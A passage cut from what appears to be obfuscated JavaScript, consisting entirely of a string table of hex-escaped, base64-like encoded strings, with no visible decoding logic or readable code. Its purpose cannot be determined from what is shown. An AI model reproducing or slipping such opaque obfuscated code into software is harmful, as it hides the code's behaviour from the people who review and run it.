4f\x58\x58\x38\x4f\x31\x50\x38\x4f\x67\x59\x79\x76\x44\x6c\x41\x7a\x44\x71\x6c\x37\x44\x6a\x41\x3d\x3d','\x77\x71\x6e\x44\x75\x32\x63\x6b\x77\x35\x30\x3d','\x77\x6f\x49\x59\x64\x6c\x76\x44\x74\x57\x56\x48\x59\x4d\x4b\x41\x4e\x38\x4f\x62\x52\x4d\x4b\x74\x77\x6f\x44\x44\x76\x4d\x4b\x33\x77\x35\x6e\x43\x71\x6c\x70\x4a\x77\x6f\x70\x31\x77\x37\x35\x61\x56\x55\x52\x34\x77\x36\x72\x43\x6f\x63\x4b\x50','\x61\x4d\x4b\x61\x77\x71\x6f\x4c\x44\x42\x72\x44\x6e\x56\x6a\x43\x6f\x55\x44\x44\x6e\x4d\x4f\x6e\x66\x41\x3d\x3d','\x77\x35\x73\x43\x77\x72\x35\x55\x77\x37\x58\x44\x74\x77\x3d\x3d','\x77\x34\x73\x6a\x4e\x73\x4f\x46\x77\x70\x48\x43\x6f\x63\x4b\x4d\x51\x38\x4f\x37\x41\x38\x4b\x51\x42\x47\x4a\x58\x65\x6e\x64\x46\x4e\x4d\x4b\x70\x77\x37\x58\x44\x6a\x38\x4f\x48\x77\x35\x4e\x34\x77\x70\x41\x63\x4e\x7a\x4c\x44\x73\x30\x4a\x69\x77\x72\x45\x3d','\x77\x37\x66\x43\x70\x63\x4b\x73\x62\x46\x38\x3d','\x77\x72\x31\x79\x59\x38\x4f\x63\x50\x58\x6b\x54\x77\x71\x54\x44\x69\x63\x4b\x36\x77\x71\x72\x44\x71\x38\x4f\x67','\x53\x47\x78\x39\x77\x71\x6e\x43\x68\x69\x44\x43\x69\x43\x77\x3d','\x77\x34\x56\x7a\x4b\x31\x33\x44\x70\x38\x4f\x31\x77\x72\x33\x44\x6b\x51\x52\x68\x77\x6f\x74\x75\x77\x36\x48\x43\x75\x33\x50\x44\x71\x73\x4f\x6e\x47\x77\x54\x43\x69\x46\x55\x52\x77\x6f\x54\x44\x76\x55\x6e\x44\x6b\x4d\x4f\x76\x43\x30\x4d\x72\x44\x4d\x4f\x63\x4a\x4d\x4f\x32\x41\x38\x4f\x53\x77\x72\x76\x43\x68\x42\x4e\x65\x64\x6a\x54\x44\x75\x51\x3d\x3d','\x77\x72\x6a\x44\x75\x57\x6f\x37\x77\x34\x77\x3d','\x77\x34\x6f\x79\x44\x67\x3d\x3d','\x77\x35\x76\x43\x6a\x63\x4b\x67','\x77\x36\x52\x72\x4a\x73\x4b\x75','\x77\x37\x38\x45\x44\x73\x4b\x6b\x64\x38\x4b\x72\x77\x71\x66\x43\x67\x30\x59\x50\x49\x30\x37\x44\x76\x6b\x44\x44\x71\x45\x73\x31\x77\x37\x68\x59\x77\x70\x2f\x43\x73\x73\x4f\x69\x77\x72\x6c\x71\x77\x36\x50\x43\x74\x38\x4f\x55\x77\x6f\x31\x51\x77\x37\x62\x43\x74\x47\x62\x43\x76\x38\x4b\x6d\x77\x6f\x63\x37\x77\x72\x31\x41\x77\x34\x35\x5a','\x77\x36\x4c\x43\x74\x73\x4b\x6c\x65\x45\x37\x44\x74\x73\x4f\x43\x77\x37\x6c\x47\x48\x42\x4c\x43\x6d\x38\x4b\x71','\x47\x33\x35\x48','\x77\x6f\x56\x72\x77\x6f\x51\x3d','\x61\x38\x4b\x6f\x77\x71\x38\x3d','\x77\x6f\x46\x64\x62\x47\x4d\x6c\x66\x73\x4b\x51\x77\x37\x48\x44\x69\x56\x41\x44\x77\x6f\x49\x36\x77\x72\x49\x46\x77\x37\x44\x44\x69\x73\x4f\x61\x46\x4d\x4b\x33\x77\x71\x35\x56\x77\x36\x50\x44\x6e\x77\x55\x75\x77\x34\x50\x43\x6d\x63\x4b\x67\x65\x7a\x6e\x43\x76\x32\x54\x44\x68\x77\x3d\x3d','\x77\x72\x66\x43\x73\x6a\x62\x43\x71\x51\x3d\x3d','\x47\x30\x50\x43\x6c\x6d\x4d\x76\x77\x36\x38\x3d','\x77\x71\x2f\x43\x67\x54\x4d\x3d','\x77\x71\x56\x48\x77\x36\x63\x3d','\x77\x72\x62\x44\x71\x38\x4f\x66','\x48\x58\x77\x79\x43\x51\x3d\x3d','\x77\x35\x67\x66\x77\x72\x51\x3d','\x77\x71\x72\x43\x71\x63\x4b\x45\x77\x37\x55\x37\x77\x34\x4e\x36\x58\x30\x59\x6b\x77\x36\x45\x54\x77\x6f\x56\x67\x61\x73\x4b\x58\x62\x46\x48\x44\x6a\x38\x4b\x37\x53\x31\x54\x43\x69\x6a\x45\x46\x77\x36\x66\x44\x6f\x32\x78\x6e\x77\x37\x4e\x6c\x64\x67\x34\x7a\x77\x70\x62\x43\x6f\x52\x78\x70\x47\x63\x4b\x39\x43\x73\x4b\x71\x77\x6f\x70\x68\x77\x36\x6b\x54\x77\x70\x54\x43\x67\x63\x4b\x48\x56\x58\x41\x43\x61\x4d\x4f\x4d\x66\x38\x4b\x58\x77\x36\x64\x71\x77\x6f\x62\x44\x71\x73\x4b\x7a\x77\x72\x63\x74\x77\x36\x58\x43\x72\x77\x3d\x3d','\x5a\x38\x4b\x66\x59\x67\x3d\x3d','\x77\x36\x37\x43\x6a\x63\x4b\x6c','\x77\x36\x44\x43\x69\x73\x4b\x4c','\x77\x72\x34\x78\x64\x67\x3d\x3d','\x77\x35\x6e\x44\x75\x58\x59\x3d','\x61\x56\x76\x43\x6f\x77\x3d\x3d','\x48\x67\x70\x2f\x44\x67\x3d\x3d','\x77\x36\x2f\x44\x73\x38\x4b\x41','\x52\x4d\x4f\x46\x77\x70\x59\x3d','\x66\x6e\x78\x6c\x48\x77\x3d\x3d','\x43\x4d\x4f\x52\x49\x67\x3d\x3d','\x77\x35\x77\x62\x77\x6f\x38\x3d','\x77\x70\x44\x43\x76\x43\x76\x43\x72\x77\x3d\x3d','\x77\x72\x59\x4a\x63\x73\x4b\x46','\x77\x6f\x64\x55\x4d\x33\x6f\x3d','\x43\x4d\x4f\x79\x42\x41\x3d\x3d','\x59\x30\x74\x41','\x77\x34\x64\x32\x77\x6f\x4c\x44\x76\x6d\x4c\x44\x70\x56\x49\x4e\x62\x6d\x6a\x44\x6a\x51\x3d\x3d','\x77\x34\x72\x44\x72\x63\x4b\x72\x77\x34\x63\x74\x77\x72\x68\x6a\x63\x67\x3d\x3d','\x77\x35\x50\x44\x6f\x38\x4b\x49','\x41\x4d\x4f\x79\x48\x67\x3d\x3d','\x77\x34\x52\x74\x54\x47\x4d\x3d','\x45\x57\x46\x46\x50\x38\x4f\x6c\x77\x70\x58\x44\x6c\x4d\x4b\x45\x77\x71\x76\x44\x74\x63\x4f\x6d\x64\x79\x30\x3d','\x64\x4d\x4b\x45\x77\x71\x67\x3d','\x47\x6c\x44\x43\x6d\x77\x3d\x3d','\x77\x71\x74\x50\x4f\x67\x3d\x3d','\x46\x31\x39\x56\x77\x72\x50\x43\x67\x79\x37\x43\x69\x6a\x4c\x43\x67\x48\x4c\x44\x76\x6b\x50\x43\x6c\x30\x38\x7a\x5a\x38\x4b\x36\x77\x34\x66\x44\x74\x73\x4b\x64\x63\x6c\x44\x44\x6e\x57\x33\x44\x73\x30\x68\x72\x45\x73\x4f\x42\x4b\x79\x77\x61\x77\x34\x33\x44\x76\x51\x3d\x3d','\x77\x36\x39\x79\x77\x70\x44\x43\x67\x77\x3d\x3d','\x58\x73\x4b\x79\x77\x36\x50\x43\x72\x33\x73\x6f\x77\x70\x6b\x3d','\x4d\x58\x51\x59','\x77\x72\x49\x71\x77\x70\x6a\x44\x67\x53\x67\x65','\x49\x38\x4b\x73\x59\x38\x4b\x57\x4b\x63\x4b\x6a\x77\x36\x62\x44\x70\x41\x3d\x3d','\x77\x34\x44\x44\x6f\x6b\x73\x3d','\x77\x71\x74\x63\x53\x38\x4f\x75\x53\x38\x4b\x79\x77\x36\x6b\x3d','\x77\x70\x78\x73\x77\x6f\x6e\x44\x69\x48\x44\x44\x76\x6c\x55\x47\x62\x51\x3d\x3d','\x57\x32\x39\x79\x77\x71\x37\x43\x6a\x79\x50\x43\x6e\x77\x3d\x3d','\x46\x4d\x4f\x61\x77\x37\x45\x3d','\x43\x38\x4b\x67\x52\x63\x4f\x58\x58\x38\x4f\x31\x50\x38\x4f\x67\x59\x77\x3d\x3d','\x48\x63\x4f\x62\x77\x37\x58\x43\x6b\x4d\x4b\x46\x77\x71\x37\x43\x6c\x78\x2f\x44\x6b\x54\x67\x69\x77\x37\x54\x44\x73\x42\x64\x58\x4f\x73\x4b\x53\x77\x70\x51\x3d','\x4b\x57\x67\x31\x42\x41\x3d\x3d','\x62\x7a\x77\x30\x55\x4d\x4b\x6b\x77\x37\x33\x43\x67\x67\x3d\x3d','\x54\x63\x4f\x4a\x77\x71\x66\x43\x67\x38\x4f\x52\x77\x72\x66\x44\x74\x54\x48\x43\x72\x41\x64\x2b\x77\x36\x58\x43\x73\x67\x51\x50','\x77\x6f\x6e\x43\x6f\x79\x37\x43\x71\x45\x30\x3d','\x55\x73\x4b\x4e\x77\x6f\x51\x3d','\x77\x71\x42\x69\x5a\x38\x4b\x36\x77\x37\x37\x44\x67\x4d\x4b\x53\x77\x71\x62\x43\x73\x4d\x4f\x72\x55\x63\x4f\x36\x54\x56\x37\x44\x6b\x38\x4b\x5a\x77\x34\x77\x3d','\x77\x35\x59\x79\x4c\x4d\x4f\x46\x77\x6f\x49\x3d','\x77\x6f\x5a\x49\x50\x57\x6e\x43\x6f\x78\x77\x3d','\x77\x70\x6e\x43\x75\x79\x50\x43\x73\x33\x72\x44\x6f\x73\x4f\x78\x44\x63\x4b\x33\x77\x71\x45\x3d','\x77\x34\x37\x44\x69\x38\x4b\x42','\x45\x58\x74\x42\x4c\x4d\x4f\x51\x77\x6f\x51\x3d','\x77\x70\x46\x6e\x65\x78\x72\x44\x6d\x73\x4b\x30','\x61\x4d\x4b\x6c\x77\x70\x30\x3d','\x77\x34\x31\x71\x52\x48\x38\x46\x63\x4d\x4b\x45\x77\x36\x66\x44\x76\x55\x67\x3d','\x77\x71\x39\x52\x66\x77\x3d\x3d','\x42\x73\x4b\x70\x55\x73\x4f\x4d\x65\x38\x4f\x37\x4c\x38\x4f\x71\x55\x48\x45\x3d','\x77\x34\x41\x43\x77\x71\x34\x3d','\x77\x35\x55\x46\x77\x72\x31\x50\x77\x35\x6a\x44\x70\x67\x3d\x3d','\x77\x72\x58\x44\x67\x73\x4f\x39','\x77\x36\x2f\x44\x69\x46\x76\x44\x70\x4d\x4f\x42\x61\x41\x3d\x3d','\x77\x34\x59\x34\x45\x77\x3d\x3d','\x62\x77\x6b\x35','\x5a\x63\x4b\x43\x77\x70\x6b\x3d','\x77\x35\x68\x70\x55\x33\x63\x70\x77\x72\x77\x3d','\x77\x70\x51\x53\x56\x67\x3d\x3d','\x61\x7a\x45\x68\x64\x73\x4b\x4d\x77\x36\x51\x3d','\x77\x6f\x44\x44\x76\x47\x30\x3d','\x66\x38\x4b\x6b\x77\x35\x51\x3d','\x77\x36\x74\x59\x77\x70\x41\x3d','\x47\x30\x6c\x6f','\x77\x6f\x41\x57\x53\x41\x3d\x3d','\x77\x6f\x42\x59\x77\x71\x55\x3d','\x52\x48\x54\x43\x6b\x38\x4f\x72\x77\x36\x49\x76','\x77\x71\x52\x67\x77\x36\x4d\x3d','\x77\x35\x4e\x59\x45\x67\x3d\x3d','\x43\x63\x4b\x75\x65\x77\x3d\x3d','\x4e\x45\x45\x33','\x77\x37\x68\x4c\x77\x72\x4d\x3d','\x77\x70\x55\x2f\x58\x73\x4b\x67\x77\x6f\x4a\x2b\x4f\x6d\x74\x50\x56\x7a\x54\x43\x6b\x78\x6a\x44\x68\x38\x4b\x32\x77\x6f\x77\x61\x77\x71\x67\x77\x46\x63\x4b\x6d\x77\x72\x54\x43\x6d\x41\x7a\x43\x73\x69\x66\x44\x76\x63\x4b\x2b\x77\x37\x58\x44\x70\x4d\x4b\x6d\x77\x34\x31\x72\x4a\x52\x66\x44\x76\x79\x4c\x44\x6f\x67\x4c\x44\x6c\x6e\x6e\x43\x74\x73\x4b\x6d\x4b\x48\x35\x50\x77\x70\x6c\x48\x77\x70\x62\x43\x6e\x38\x4b\x50\x41\x38\x4b\x53\x77\x71\x51\x4a\x4e\x73\x4f\x7a\x77\x35\x74\x36\x46\x53\x64\x4f\x77\x37\x5a\x32','\x77\x71\x6b\x6d\x77\x70\x6a\x44\x67\x6a\x4d\x42','\x77\x37\x62\x43\x69\x63\x4b\x74','\x55\x4d\x4b\x39\x41\x73\x4f\x43\x43\x4d\x4f\x6f\x66\x38\x4f\x7a\x49\x33\x6e\x43\x68\x51\x3d\x3d','\x77\x6f\x46\x2f\x64\x67\x48\x44\x72\x77\x3d\x3d','\x77\x70\x6e\x43\x76\x43\x33\x43\x71\x6c\x44\x44\x71\x41\x3d\x3d','\x47\x6c\x4c\x43\x6c\x47\x34\x30','\x56\x73\x4b\x66\x77\x70\x33\x43\x70\x79\x31\x61','\x47\x63\x4b\x66\x63\x38\x4f\x63\x4c\x63\x4b\x6f\x77\x36\x76\x44\x73\x51\x72\x44\x69\x4d\x4b\x2f\x4e\x4d\x4f\x56\x54\x67\x3d\x3d','\x77\x71\x46\x70\x77\x36\x77\x3d','\x77\x34\x56\x71\x45\x77\x3d\x3d','\x77\x71\x66\x44\x72\x47\x67\x31\x77\x34\x78\x38','\x77\x72\x6a\x44\x76\x47\x51\x68\x77\x34\x78\x6d','\x77\x71\x42\x47\x77\x36\x54\x44\x74\x63\x4f\x44\x77\x6f\x52\x78','\x65\x63\x4b\x4c\x63\x4d\x4f\x42\x77\x34\x49\x49','\x77\x36\x31\x5a\x46\x77\x3d\x3d','\x77\x36\x58\x44\x6a\x6c\x37\x44\x73\x38\x4f\x34\x55\x38\x4f\x54','\x61\x4d\x4b\x66\x77\x70\x54\x43\x68\x53\x46\x43','\x77\x34\x39\x6b\x51\x58\x45\x3d','\x5a\x44\x77\x75\x59\x38\x4b\x35\x77\x37\x67\x3d','\x77\x34\x76\x43\x6a\x73\x4b\x71\x77\x70\x73\x42','\x77\x71\x56\x76\x55\x67\x3d\x3d','\x4d\x73\x4f\x56\x4f\x51\x3d\x3d','\x5a\x45\x56\x39','\x4c\x63\x4f\x73\x77\x35\x6f\x3d','\x77\x34\x6e\x43\x75\x63\x4b\x31','\x65\x58\x4a\x75\x77\x72\x7a\x43\x6d\x51\x3d\x3d','\x77\x70\x35\x71\x64\x41\x2f\x44\x72\x38\x4b\x6f','\x77\x72\x39\x4c\x77\x6f\x4d\x3d','\x63\x63\x4b\x4d\x77\x71\x45\x65\x4f\x52\x55\x3d','\x77\x34\x6e\x44\x6a\x38\x4b\x56','\x77\x70\x39\x6c\x64\x77\x3d\x3d','\x77\x37\x33\x44\x68\x38\x4b\x56','\x77\x71\x4e\x41\x4d\x55\x66\x44\x72\x63\x4b\x57\x77\x6f\x58\x43\x6e\x67\x35\x6e\x77\x6f\x78\x42\x77\x70\x6a\x43\x6b\x54\x58\x44\x6f\x4d\x4b\x67\x48\x30\x76\x44\x6a\x78\x4e\x61\x77\x6f\x54\x43\x73\x6b\x2f\x44\x6b\x4d\x4b\x34\x41\x30\x42\x67\x45\x63\x4b\x5a\x49\x73\x4f\x7a\x56\x4d\x4f\x61\x77\x72\x33\x44\x6a\x77\x67\x62','\x77\x36\x59\x75\x4f\x55\x73\x50\x77\x35\x41\x3d','\x42\x42\x42\x6c\x43\x41\x3d\x3d','\x4d\x48\x6f\x50','\x77\x70\x46\x78\x77\x71\x4a\x55','\x42\x45\x50\x43\x69\x41\x3d\x3d','\x77\x70\x2f\x44\x6a\x73\x4f\x68','\x4e\x33\x51\x57\x53\x41\x3d\x3d','\x77\x70\x30\x76\x65\x51\x3d\x3d','\x77\x71\x56\x72\x61\x77\x3d\x3d','\x5a\x73\x4b\x62\x66\x4d\x4f\x56\x77\x34\x49\x53','\x43\x63\x4b\x6b\x58\x63\x4f\x5a\x54\x4d\x4f\x38','\x77\x35\x55\x33\x4d\x38\x4f\x45','\x77\x35\x73\x4d\x77\x71\x77\x3d','\x46\x33\x78\x4c','\x77\x34\x59\x4e\x77\x35\x4d\x3d','\x77\x35\x72\x44\x71\x56\x38\x3d','\x62\x63\x4f\x54\x77\x71\x4d\x3d','\x62\x6b\x6c\x35','\x77\x36\x76\x43\x71\x38\x4b\x70\x64\x77\x3d\x3d','\x77\x71\x67\x70\x77\x70\x73\x3d','\x77\x71\x78\x44\x64\x51\x73\x59\x77\x70\x6e\x44\x70\x4d\x4f\x51\x42\x78\x37\x43\x6e\x79\x67\x71\x77\x72\x62\x44\x6c\x47\x6b\x6d\x44\x32\x66\x43\x74\x38\x4f\x38\x77\x70\x46\x48\x64\x45\x4d\x2b\x77\x70\x2f\x43\x71\x63\x4f\x52\x77\x35\x50\x44\x6d\x31\x6f\x57\x77\x34\x74\x43\x55\x55\x64\x6a\x4f\x78\x30\x3d','\x77\x6f\x4e\x74\x77\x6f\x54\x44\x67\x77\x3d\x3d','\x5a\x38\x4b\x62\x77\x6f\x6f\x3d','\x66\x56\x6c\x34','\x77\x70\x56\x78\x77\x6f\x62\x43\x6d\x77\x39\x51\x77\x71\x6a\x43\x67\x38\x4f\x67\x4f\x41\x3d\x3d','\x77\x72\x4a\x34\x4e\x51\x3d\x3d','\x47\x41\x42\x34\x42\x79\x31\x72','\x49\x38\x4f\x46\x4a\x42\x68\x2b\x48\x6b\x6e\x43\x73\x51\x3d\x3d','\x4d\x4d\x4f\x69\x49\x77\x3d\x3d','\x65\x73\x4b\x4c\x59\x63\x4f\x61','\x77\x72\x55\x72\x77\x71\x34\x3d','\x77\x37\x48\x43\x72\x4d\x4b\x59','\x49\x4d\x4b\x59\x56\x77\x3d\x3d','\x41\x73\x4f\x4d\x77\x35\x6f\x3d','\x55\x4d\x4b\x42\x4c\x51\x3d\x3d','\x59\x63\x4b\x67\x46\x77\x3d\x3d','\x63\x45\x4a\x32','\x57\x79\x67\x4e','\x53\x33\x56\x2b\x77\x71\x37\x43\x6c\x44\x30\x3d','\x53\x63\x4f\x55\x4f\x38\x4f\x35\x77\x36\x58\x44\x6e\x73\x4f\x7a\x77\x36\x34\x3d','\x4d\x63\x4b\x61\x77\x37\x49\x3d','\x65\x44\x59\x77','\x77\x6f\x30\x57\x77\x72\x77\x3d','\x77\x6f\x50\x44\x68\x38\x4f\x71\x77\x72\x55\x71\x77\x34\x30\x38\x43\x41\x3d\x3d','\x4f\x57\x37\x43\x69\x67\x3d\x3d','\x77\x70\x62\x43\x74\x69\x7a\x43\x70\x6b\x33\x44\x70\x51\x3d\x3d','\x4d\x4d\x4b\x54\x51\x67\x3d\x3d','\x77\x35\x42\x2f\x49\x63\x4b\x6a','\x77\x35\x59\x6e\x4e\x4d\x4f\x34\x77\x70\x2f\x43\x72\x63\x4b\x64','\x77\x34\x39\x62\x77\x70\x50\x44\x6c\x56\x6e\x43\x71\x73\x4b\x4c','\x4c\x4d\x4f\x58\x4a\x51\x3d\x3d','\x77\x72\x66\x43\x67\x46\x2f\x44\x72\x73\x4f\x77\x64\x63\x4f\x48\x77\x34\x55\x4b\x43\x51\x3d\x3d','\x77\x35\x45\x74\x42\x38\x4f\x68\x77\x71\x4c\x43\x6b\x38\x4b\x4d\x58\x73\x4f\x67\x51\x38\x4b\x43','\x77\x35\x33\x44\x72\x63\x4b\x58\x77\x35\x67\x32\x77\x72\x51\x3d','\x77\x35\x56\x46\x64\x41\x3d\x3d','\x77\x6f\x64\x56\x56\x41\x3d\x3d','\x53\x45\x37\x43\x70\x77\x3d\x3d','\x77\x35\x64\x5a\x63\x46\x50\x44\x70\x6d\x77\x4f\x49\x41\x3d\x3d','\x77\x36\x76\x43\x69\x4d\x4b\x72','\x77\x37\x58\x43\x74\x38\x4b\x58','\x77\x35\x62\x43\x6e\x4d\x4b\x70','\x77\x37\x72\x43\x6c\x4d\x4b\x41','\x77\x34\x50\x43\x74\x38\x4b\x30','\x77\x36\x78\x7a\x48\x51\x3d\x3d','\x77\x36\x2f\x44\x6f\x32\x30\x3d','\x77\x35\x64\x6b\x58\x47\x49\x63\x77\x71\x41\x3d','\x4d\x43\x4a\x48','\x77\x37\x54\x44\x68\x63\x4b\x30','\x77\x71\x70\x48\x77\x36\x37\x44\x6f\x38\x4f\x50\x77\x72\x6c\x69\x77\x71\x44\x44\x6f\x30\x58\x43\x71\x51\x3d\x3d','\x77\x71\x78\x6b\x5a\x4d\x4f\x62\x47\x33\x6b\x54\x77\x72\x67\x3d','\x77\x70\x56\x32\x77\x6f\x6e\x43\x6d\x6a\x68\x4e\x77\x72\x6e\x43\x68\x63\x4f\x56\x49\x33\x4d\x3d','\x77\x36\x6c\x6a\x77\x70\x33\x43\x6c\x78\x30\x4c\x77\x70\x44\x43\x76\x77\x3d\x3d','\x51\x73\x4b\x37\x64\x67\x3d\x3d','\x77\x37\x74\x75\x47\x77\x3d\x3d','\x47\x6b\x73\x72','\x77\x72\x39\x4e\x63\x51\x3d\x3d','\x77\x72\x39\x2f\x77\x72\x39\x66','\x41\x73\x4b\x6b\x52\x38\x4f\x71\x55\x63\x4f\x35\x4c\x67\x3d\x3d','\x56\x38\x4b\x45\x46\x51\x3d\x3d','\x51\x68\x46\x51\x77\x36\x68\x55\x61\x55\x6e\x43\x76\x58\x7a\x44\x72\x51\x34\x63\x77\x72\x37\x44\x6c\x4d\x4b\x2f\x5a\x38\x4f\x30','\x77\x34\x55\x64\x77\x72\x42\x55\x77\x36\x30\x3d','\x54\x58\x50\x43\x6d\x38\x4f\x33','\x65\x38\x4b\x61\x46\x41\x3d\x3d','\x77\x34\x52\x62\x77\x6f\x6e\x44\x70\x6b\x54\x43\x72\x77\x3d\x3d','\x48\x63\x4f\x4e\x77\x37\x2f\x43\x6a\x4d\x4b\x56\x77\x72\x67\x3d','\x77\x36\x5a\x49\x4d\x41\x3d\x3d','\x77\x34\x4c\x43\x71\x4d\x4b\x7a','\x49\x73\x4f\x45\x45\x77\x6c\x71\x48\x6b\x6e\x43\x73\x38\x4f\x67','\x59\x6d\x78\x34\x45\x43\x37\x43\x6b\x67\x3d\x3d','\x42\x38\x4f\x56\x50\x51\x3d\x3d','\x77\x35\x52\x32\x77\x70\x2f\x44\x6d\x48\x4d\x3d','\x66\x32\x6a\x43\x6e\x51\x3d\x3d','\x77\x35\x77\x71\x41\x67\x3d\x3d','\x77\x72\x42\x67\x77\x70\x37\x43\x6a\x67\x6b\x4a','\x77\x35\x4c\x44\x70\x38\x4b\x57\x77\x35\x51\x72\x77\x72\x6b\x3d','\x53\x73\x4b\x2f\x77\x35\x49\x3d','\x54\x33\x56\x42\x4d\x73\x4f\x69\x77\x70\x55\x3d','\x77\x70\x4e\x42\x4d\x47\x37\x43\x68\x77\x3d\x3d','\x77\x70\x35\x4c\x77\x6f\x59\x3d','\x41\x51\x74\x79\x42\x54\x39\x71\x53\x38\x4b\x36\x50\x67\x3d\x3d','\x77\x71\x4c\x43\x70\x79\x30\x3d','\x44\x51\x31\x55','\x61\x73\x4f\x66\x47\x51\x68\x70\x45\x55\x37\x43\x75\x4d\x4f\x68\x66\x51\x3d\x3d','\x5a\x73\x4b\x55\x77\x71\x6b\x3d','\x48\x6e\x5a\x4f\x4f\x63\x4f\x6c\x77\x70\x67\x3d','\x77\x70\x46\x63\x77\x36\x38\x3d','\x77\x72\x35\x57\x58\x41\x3d\x3d','\x77\x6f\x5a\x76\x52\x32\x6b\x45','\x77\x71\x52\x6b\x61\x4d\x4f\x4a\x43\x48\x59\x3d','\x77\x70\x35\x34\x77\x71\x38\x3d','\x61\x7a\x4d\x4d','\x77\x71\x74\x72\x53\x67\x3d\x3d','\x4d\x38\x4b\x73\x55\x38\x4b\x58\x4e\x73\x4b\x76\x77\x36\x62\x44\x74\x77\x3d\x3d','\x77\x70\x64\x37\x77\x71\x56\x64\x77\x34\x34\x4b','\x77\x37\x4d\x4f\x77\x35\x55\x3d','\x49\x4d\x4b\x4b\x77\x71\x34\x58\x49\x78\x4c\x44\x6a\x42\x62\x43\x73\x48\x4c\x44\x6e\x4d\x4f\x2f\x61\x43\x72\x44\x6c\x51\x51\x3d','\x77\x70\x5a\x57\x77\x70\x48\x44\x68\x6a\x52\x45','\x4a\x31\x49\x4f','\x77\x36\x2f\x44\x69\x6e\x59\x3d','\x77\x34\x74\x55\x77\x71\x73\x3d','\x53\x47\x78\x70\x77\x72\x72\x43\x69\x53\x48\x43\x70\x53\x54\x43\x6a\x57\x72\x44\x75\x6e\x4c\x43\x73\x55\x4d\x76\x5a\x73\x4b\x38','\x77\x37\x6c\x50\x46\x63\x4f\x68\x46\x73\x4b\x69\x77\x72\x6a\x44\x6b\x41\x4d\x3d','\x48\x51\x74\x79\x42\x53\x46\x4d\x51\x77\x3d\x3d','\x77\x70\x4e\x4c\x77\x70\x77\x3d','\x77\x70\x6c\x75\x77\x70\x6a\x44\x69\x6e\x2f\x44\x75\x57\x51\x47\x63\x54\x54\x44\x6d\x63\x4f\x44\x62\x55\x62\x44\x74\x33\x72\x44\x76\x73\x4f\x65\x77\x36\x78\x34\x77\x72\x54\x43\x72\x51\x4e\x76\x66\x56\x63\x34\x58\x41\x63\x6d\x77\x37\x66\x44\x67\x63\x4b\x74\x77\x34\x46\x4f\x77\x70\x38\x3d','\x42\x41\x6c\x6a\x42\x7a\x42\x74\x56\x67\x3d\x3d','\x77\x35\x6f\x75\x77\x70\x63\x3d','\x47\x67\x67\x4a\x77\x37\x4d\x52\x66\x51\x3d\x3d','\x42\x41\x6c\x6a\x42\x7a\x42\x74\x65\x73\x4b\x36\x49\x6a\x44\x43\x71\x67\x55\x6b\x77\x70\x70\x2b\x66\x6d\x68\x75\x77\x6f\x5a\x43\x4e\x77\x3d\x3d','\x77\x36\x44\x44\x68\x56\x54\x44\x73\x63\x4f\x30\x64\x41\x3d\x3d','\x77\x72\x68\x66\x55\x4d\x4f\x36\x54\x63\x4b\x77\x77\x35\x50\x44\x69\x55\x67\x65\x62\x32\x2f\x44\x74\x41\x58\x43\x72\x51\x73\x33\x77\x6f\x35\x48\x77\x70\x2f\x43\x70\x63\x4b\x35\x77\x37\x31\x6b\x77\x71\x44\x44\x70\x51\x3d\x3d','\x45\x47\x37\x43\x69\x41\x3d\x3d','\x4b\x38\x4b\x6d\x62\x73\x4b\x45\x4d\x4d\x4b\x75','\x77\x34\x4a\x6e\x53\x32\x6f\x79\x64\x77\x3d\x3d','\x77\x72\x38\x4b\x77\x6f\x63\x3d','\x59\x63\x4b\x38\x4b\x41\x3d\x3d','\x56\x33\x44\x43\x68\x38\x4f\x2b\x77\x34\x6f\x31\x77\x35\x7a\x43\x71\x68\x59\x33\x58\x67\x3d\x3d','\x77\x72\x46\x2f\x56\x51\x3d\x3d','\x77\x37\x49\x32\x77\x34\x2f\x43\x71\x43\x33\x43\x75\x63\x4f\x45','\x77\x6f\x6c\x46\x4d\x6e\x7a\x43\x6c\x67\x41\x3d','\x4f\x53\x56\x7a\x65\x4d\x4f\x35\x77\x36\x7a\x44\x6c\x57\x59\x52','\x46\x73\x4b\x78\x58\x38\x4f\x58\x54\x41\x3d\x3d','\x66\x63\x4b\x32\x77\x6f\x6f\x3d','\x64\x4d\x4b\x48\x77\x71\x73\x63\x4e\x54\x4c\x44\x6e\x67\x3d\x3d','\x77\x37\x72\x43\x69\x63\x4b\x72\x77\x70\x49\x3d','\x52\x58\x4c\x43\x6f\x51\x3d\x3d','\x77\x72\x68\x74\x63\x38\x4f\x4a\x46\x58\x41\x46','\x77\x6f\x4e\x33\x77\x6f\x50\x43\x6a\x43\x70\x57\x77\x71\x4c\x43\x67\x38\x4f\x46','\x77\x6f\x77\x7a\x77\x70\x67\x3d','\x77\x37\x31\x71\x77\x6f\x72\x43\x68\x52\x4d\x43\x77\x71\x72\x43\x71\x41\x72\x44\x73\x73\x4b\x57\x42\x68\x64\x43\x46\x32\x67\x63\x77\x34\x67\x74\x41\x63\x4b\x6c\x77\x71\x2f\x43\x75\x73\x4f\x57\x77\x36\x33\x44\x75\x38\x4f\x75\x51\x63\x4b\x63\x77\x35\x58\x43\x68\x38\x4f\x75\x66\x48\x34\x3d','\x77\x6f\x39\x64\x77\x70\x76\x44\x68\x43\x5a\x46\x59\x73\x4b\x62\x77\x70\x4d\x3d','\x49\x4d\x4f\x52\x4a\x4d\x4f\x33\x77\x35\x6e\x44\x73\x38\x4f\x66\x77\x6f\x4c\x43\x76\x38\x4b\x36\x77\x35\x34\x2f\x41\x6c\x72\x44\x76\x6b\x55\x47\x77\x72\x41\x51\x77\x34\x2f\x43\x67\x41\x3d\x3d','\x42\x38\x4b\x37\x55\x41\x3d\x3d','\x4a\x4d\x4f\x61\x47\x77\x56\x34','\x77\x6f\x5a\x32\x77\x70\x63\x3d','\x65\x38\x4b\x41\x77\x71\x4d\x63\x49\x78\x7a\x44\x6c\x56\x4d\x3d','\x77\x35\x67\x43\x77\x37\x78\x59\x77\x36\x48\x44\x70\x6d\x44\x44\x73\x68\x58\x44\x6b\x73\x4f\x7a\x77\x72\x41\x3d','\x56\x47\x56\x79\x77\x72\x72\x43\x6c\x43\x63\x3d','\x77\x72\x74\x2f\x64\x41\x3d\x3d','\x77\x34\x74\x74\x52\x32\x49\x42\x77\x71\x62\x43\x6f\x79\x58\x44\x6c\x38\x4f\x33\x77\x34\x73\x3d','\x65\x38\x4b\x63\x77\x71\x45\x61\x4f\x52\x54\x44\x6c\x31\x67\x3d','\x4b\x73\x4f\x73\x77\x35\x51\x3d','\x77\x36\x6c\x6a\x77\x6f\x6e\x43\x69\x78\x6b\x4a\x77\x71\x48\x43\x74\x41\x4c\x44\x6f\x77\x3d\x3d','\x41\x78\x34\x43\x77\x36\x59\x6b\x